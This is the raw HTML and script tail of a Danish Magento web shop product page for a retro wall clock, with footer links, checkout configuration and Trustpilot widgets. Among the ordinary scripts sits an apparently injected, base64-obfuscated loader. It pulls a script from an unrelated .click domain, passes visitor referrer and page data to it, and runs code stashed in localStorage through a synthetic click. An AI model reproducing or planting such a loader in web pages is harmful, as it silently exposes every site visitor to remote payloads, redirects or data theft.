data-pb-style="P6L3R4B"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="desktop_image" data-pb-style="CUHDHU6"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="mobile_image" data-pb-style="JRDX2R8"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="WYNJW8P">Value for Money</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi prioriterer godt isenkram til lav pris og frav&aelig;lger s&aring; vidt muligt branding og emballage</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RWO5W7N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LIOVS85"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="desktop_image" data-pb-style="Y5QTCMU"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="mobile_image" data-pb-style="EN1N2W0"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="F63XRSU">Fleksibelt Sortiment</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi samarbejder uafh&aelig;ngigt med mange forskellige leverand&oslash;rer, s&aring; vi altid kan tilbyde de bedste og billigste produkter</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SX0O29F"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="H4OUFIR"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="desktop_image" data-pb-style="XYWO91G"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="mobile_image" data-pb-style="YLPOQN7"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="IPG0LLV">Last-minute</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Spar endnu mere p&aring; udg&aring;ede produkter og s&aelig;sonvarer, som vi kun har i begr&aelig;nset lager</span></p></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Information</h3>
<ul>
<li><a href="/contact">Kontakt</a></li>
<li><a href="/store-opening-hrs">Find Butik</a></li>
<li><a href="/om-os">Om Køkken & Hjem</a></li>
<li><a href="/terms-and-conditions">Handelsbetingelser</a></li>
<li><a href="http://www.findsmiley.dk/645748" target="_blank">Smiley-rapport</a></li>
</ul></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Produkter</h3>
<ul>
    <li>
        <a href="/kokken.html">Køkken</a>
    </li>
    <li>
        <a href="/koekken.html">El</a>
    </li>
    <li>
        <a href="/bord.html">Bord</a>
    </li>
    <li>
        <a href="/hjem.html">Hjem</a>
    </li>
    <li>
        <a href="/last-minute.html">Last-minute</a>
    </li>
    <li>
        <a href="/jul.html">JUL</a>
    </li>
    <li>
        <a href="/vinter.html">Vinter</a>
    </li>
    <li>
        <a href="/rejse.html">Rejse</a>
    </li>
    <li>
        <a href="/baby/born.html">Baby/Børn</a>
    </li>
    <li>
        <a href="/gaveartikler.html">Gaveartikler</a>
    </li>
    <li>
        <a href="/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a>
    </li>
    <li>
        <a href="/nyheder.html">NYHEDER</a>
    </li>
</ul></div></div></footer>


<div class="footer-bottom"><small class="copyright">
    <span>Køkken &amp; Hjem A/S, CVR: 35241175</span>
</small>
<div class="social-network-table">
<ul>
<li><a href="https://www.facebook.com/Koekkenoghjem/?fref=ts"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook" /></a></li>
<li><a href="https://www.instagram.com/koekkenoghjem/"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram" /></a></li>
</ul>
</div></div></div>    
<script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK'
    };</script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118649723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118649723-1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".koekkenoghjem.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
    require(['jquery'], function($){
        $(".customer-help-link").click(function() {
            $('.customer-help-content').toggleClass('active');
            $('.customer-help-link').toggleClass('active');
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/koekkenoghjem.dk\/checkout\/","updateItemQtyUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/koekkenoghjem.dk\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/koekkenoghjem.dk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/koekkenoghjem.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1768877699}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"V\u00e6gur, Retro"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/koekkenoghjem.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/koekkenoghjem.dk\/page_cache\/block\/render\/id\/904\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_904","catalog_product_view_sku_8711295295973"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/vaegur-retro.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/h\/z\/hz1901550.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/h\/z\/hz1901550.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/h\/z\/hz1901550.jpg","caption":"V\u00e6gur, Retro","position":"4","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-904]": {
            "priceBox": {
                "priceConfig":  {"productId":"904","priceFormat":{"pattern":"%s\u00a0kr.","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/koekkenoghjem.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"904":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/904\\\/\",\"data\":{\"product\":\"904\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/904\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"904\",\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL3ZhZWd1ci1yZXRyby5odG1s\"}}","required_options":null},"price_info":{"final_price":248,"max_price":248,"max_regular_price":248,"minimal_regular_price":248,"special_price":null,"minimal_price":248,"regular_price":248,"formatted_prices":{"final_price":"<span class=\"price\">248,00\u00a0kr.<\/span>","max_price":"<span class=\"price\">248,00\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">248,00\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">248,00\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">248,00\u00a0kr.<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0kr.<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":198.399999,"max_price":198.399999,"max_regular_price":198.399999,"minimal_regular_price":198.399999,"special_price":198.399999,"minimal_price":198.399999,"regular_price":198.399999,"formatted_prices":{"final_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","max_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","regular_price":"<span class=\"price\">198,40\u00a0kr.<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">248,00\u00a0kr.<\/span>"}},"images":[{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/h\/z\/hz1901550.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"V\u00e6gur, Retro","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/h\/z\/hz1901550.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"V\u00e6gur, Retro","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/h\/z\/hz1901550.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"V\u00e6gur, Retro","resized_width":75,"resized_height":90},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/h\/z\/hz1901550.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"V\u00e6gur, Retro","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/h\/z\/hz1901550.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"V\u00e6gur, Retro","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/h\/z\/hz1901550.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"V\u00e6gur, Retro","resized_width":75,"resized_height":90}],"url":"https:\/\/koekkenoghjem.dk\/vaegur-retro.html","id":904,"name":"V\u00e6gur, Retro","type":"simple","is_salable":"","store_id":1,"currency_code":"DKK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":904,\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL3ZhZWd1ci1yZXRyby5odG1s\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"DKK","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/koekkenoghjem.dk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','3H9RJTlQx7BztTw4');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
</body>
</html>
